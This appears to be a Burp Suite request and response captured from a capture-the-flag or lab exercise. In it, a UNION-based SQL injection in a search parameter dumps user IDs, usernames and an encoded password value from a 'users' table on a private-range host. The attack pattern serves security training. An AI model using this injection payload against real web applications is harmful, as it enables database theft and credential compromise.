 Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /kzMb5nVYJw/420search.php?usrtosearch=
"+union+select+1,2,(select+group_concat(id,'\n',user,'\n',pass,'\n',position)+from+seth.users)%23 HTTP/1.1
2 Host: 10.10.10.114
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Jun 2021 08:55:00 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 400
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :1 <br>
EMP NAME : 2 <br>
EMP POSITION : 1
10 ramses
11 YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE
12 ,2
13 isis
14 --not allowed--
15 employee <br>
--------------------------------<br>
Fetched data successfully
16